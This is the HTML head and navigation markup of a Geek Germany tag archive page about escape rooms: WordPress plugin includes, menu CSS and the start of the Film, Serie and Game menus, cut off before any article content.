<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"f7d26c97a4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/1185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-escape-room-2 tag-1185 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 